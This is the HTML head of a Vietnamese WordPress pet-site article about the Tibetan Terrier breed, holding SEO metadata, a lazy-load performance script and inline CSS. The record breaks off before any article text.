

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://runghoangda.com/cho-suc-tay-tang/
body_size: 48390
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="vi" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
    <title>Chó sục Tây Tạng: Nguồn gốc, ngoại hình, tính cách và giá bán chi tiết</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CMontserrat%3A700%7CBarlow%20Condensed%3A600%7CRoboto%3A400%2C500&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CMontserrat%3A700%7CBarlow%20Condensed%3A600%7CRoboto%3A400%2C500&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CMontserrat%3A700%7CBarlow%20Condensed%3A600%7CRoboto%3A400%2C500&#038;display=swap" /></noscript>
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://runghoangda.com/xmlrpc.php" />
    <link rel="preload" href="https://runghoangda.com/wp-content/plugins/rate-my-post/public/css/fonts/ratemypost.ttf" type="font/ttf" as="font" crossorigin="anonymous"><link rel="icon" type="image/png" href="http://runghoangda.com/wp-content/uploads/2022/01/1-1.png">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="Mọi thông tin liên quan tới giống Chó sục Tây Tạng sẽ được chúng tôi chia sẻ và giới thiệu đến các bạn chi tiết và chính xác qua bài viết sau đây."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://runghoangda.com/cho-suc-tay-tang/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Chó sục Tây Tạng: Nguồn gốc, ngoại hình, tính cách và giá bán chi tiết" />
<meta property="og:description" content="Mọi thông tin liên quan tới giống Chó sục Tây Tạng sẽ được chúng tôi chia sẻ và giới thiệu đến các bạn chi tiết và chính xác qua bài viết sau đây." />
<meta property="og:url" content="https://runghoangda.com/cho-suc-tay-tang/" />
<meta property="og:site_name" content="Rừng hoang dã - Website về Chó, Mèo và Động vật" />
<meta property="article:author" content="https://www.facebook.com/runghoangda.web" />
<meta property="article:tag" content="Chó sục Tây Tạng" />
<meta property="article:section" content="Giống Chó" />
<meta property="og:updated_time" content="2023-01-11T09:35:12+07:00" />
<meta property="og:image" content="https://runghoangda.com/wp-content/uploads/2022/03/cho-suc-tay-tang-3.jpg" />
<meta property="og:image:secure_url" content="https://runghoangda.com/wp-content/uploads/2022/03/cho-suc-tay-tang-3.jpg" />
<meta property="og:image:width" content="696" />
<meta property="og:image:height" content="463" />
<meta property="og:image:alt" content="chó sục tây tạng" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-03-19T16:31:07+07:00" />
<meta property="article:modified_time" content="2023-01-11T09:35:12+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Chó sục Tây Tạng: Nguồn gốc, ngoại hình, tính cách và giá bán chi tiết" />
<meta name="twitter:description" content="Mọi thông tin liên quan tới giống Chó sục Tây Tạng sẽ được chúng tôi chia sẻ và giới thiệu đến các bạn chi tiết và chính xác qua bài viết sau đây." />
<meta name="twitter:site" content="@runghoangda" />
<meta name="twitter:creator" content="@runghoangda" />
<meta name="twitter:image" content="https://runghoangda.com/wp-content/uploads/2022/03/cho-suc-tay-tang-3.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Rừng hoang dã" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="17 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://runghoangda.com/#organization","name":"R\u1eebng hoang d\u00e3","sameAs":["https://twitter.com/runghoangda"],"logo":{"@type":"ImageObject","@id":"https://runghoangda.com/#logo","url":"http://runghoangda.com/wp-content/uploads/2022/01/cropped-1.png","contentUrl":"http://runghoangda.com/wp-content/uploads/2022/01/cropped-1.png","caption":"R\u1eebng hoang d\u00e3 - Website v\u1ec1 Ch\u00f3, M\u00e8o v\u00e0 \u0110\u1ed9ng v\u1eadt","inLanguage":"vi","width":"300","height":"100"}},{"@type":"WebSite","@id":"https://runghoangda.com/#website","url":"https://runghoangda.com","name":"R\u1eebng hoang d\u00e3 - Website v\u1ec1 Ch\u00f3, M\u00e8o v\u00e0 \u0110\u1ed9ng v\u1eadt","publisher":{"@id":"https://runghoangda.com/#organization"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://runghoangda.com/wp-content/uploads/2022/03/cho-suc-tay-tang-3.jpg","url":"https://runghoangda.com/wp-content/uploads/2022/03/cho-suc-tay-tang-3.jpg","width":"696","height":"463","caption":"ch\u00f3 s\u1ee5c t\u00e2y t\u1ea1ng","inLanguage":"vi"},{"@type":"WebPage","@id":"https://runghoangda.com/cho-suc-tay-tang/#webpage","url":"https://runghoangda.com/cho-suc-tay-tang/","name":"Ch\u00f3 s\u1ee5c T\u00e2y T\u1ea1ng: Ngu\u1ed3n g\u1ed1c, ngo\u1ea1i h\u00ecnh, t\u00ednh c\u00e1ch v\u00e0 gi\u00e1 b\u00e1n chi ti\u1ebft","datePublished":"2022-03-19T16:31:07+07:00","dateModified":"2023-01-11T09:35:12+07:00","isPartOf":{"@id":"https://runghoangda.com/#website"},"primaryImageOfPage":{"@id":"https://runghoangda.com/wp-content/uploads/2022/03/cho-suc-tay-tang-3.jpg"},"inLanguage":"vi"},{"@type":"Person","@id":"https://runghoangda.com/author/runghoangda/","name":"R\u1eebng hoang d\u00e3","description":"R\u1eebng hoang d\u00e3 chuy\u00ean chia s\u1ebb nh\u1eefng th\u00f4ng tin li\u00ean quan t\u1edbi c\u00e1c lo\u1ea1i \u0111\u1ed9ng v\u1eadt, v\u1eadt nu\u00f4i ph\u1ed5 bi\u1ebfn hi\u1ec7n nay.","url":"https://runghoangda.com/author/runghoangda/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/43cfca9c9963d733639808cd23058f56e7e514a419eaa7d0df0fb84742b63d09?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/43cfca9c9963d733639808cd23058f56e7e514a419eaa7d0df0fb84742b63d09?s=96&amp;d=mm&amp;r=g","caption":"R\u1eebng hoang d\u00e3","inLanguage":"vi"},"sameAs":["https://runghoangda.com","https://www.facebook.com/runghoangda.web","https://twitter.com/@runghoangda"],"worksFor":{"@id":"https://runghoangda.com/#organization"}},{"@type":"BlogPosting","headline":"Ch\u00f3 s\u1ee5c T\u00e2y T\u1ea1ng: Ngu\u1ed3n g\u1ed1c, ngo\u1ea1i h\u00ecnh, t\u00ednh c\u00e1ch v\u00e0 gi\u00e1 b\u00e1n chi ti\u1ebft","keywords":"Ch\u00f3 s\u1ee5c T\u00e2y T\u1ea1ng","datePublished":"2022-03-19T16:31:07+07:00","dateModified":"2023-01-11T09:35:12+07:00","articleSection":"Gi\u1ed1ng Ch\u00f3","author":{"@id":"https://runghoangda.com/author/runghoangda/","name":"R\u1eebng hoang d\u00e3"},"publisher":{"@id":"https://runghoangda.com/#organization"},"description":"M\u1ecdi th\u00f4ng tin li\u00ean quan t\u1edbi gi\u1ed1ng Ch\u00f3 s\u1ee5c T\u00e2y T\u1ea1ng s\u1ebd \u0111\u01b0\u1ee3c ch\u00fang t\u00f4i chia s\u1ebb v\u00e0 gi\u1edbi thi\u1ec7u \u0111\u1ebfn c\u00e1c b\u1ea1n chi ti\u1ebft v\u00e0 ch\u00ednh x\u00e1c qua b\u00e0i vi\u1ebft sau \u0111\u00e2y.","name":"Ch\u00f3 s\u1ee5c T\u00e2y T\u1ea1ng: Ngu\u1ed3n g\u1ed1c, ngo\u1ea1i h\u00ecnh, t\u00ednh c\u00e1ch v\u00e0 gi\u00e1 b\u00e1n chi ti\u1ebft","@id":"https://runghoangda.com/cho-suc-tay-tang/#richSnippet","isPartOf":{"@id":"https://runghoangda.com/cho-suc-tay-tang/#webpage"},"image":{"@id":"https://runghoangda.com/wp-content/uploads/2022/03/cho-suc-tay-tang-3.jpg"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://runghoangda.com/cho-suc-tay-tang/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Rừng hoang dã - Website về Chó, Mèo và Động vật &raquo;" href="https://runghoangda.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rừng hoang dã - Website về Chó, Mèo và Động vật &raquo; Dòng bình luận" href="https://runghoangda.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rừng hoang dã - Website về Chó, Mèo và Động vật &raquo; Chó sục Tây Tạng: Nguồn gốc, ngoại hình, tính cách và giá bán chi tiết Dòng bình luận" href="https://runghoangda.com/cho-suc-tay-tang/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://runghoangda.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frunghoangda.com%2Fcho-suc-tay-tang%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://runghoangda.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frunghoangda.com%2Fcho-suc-tay-tang%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) 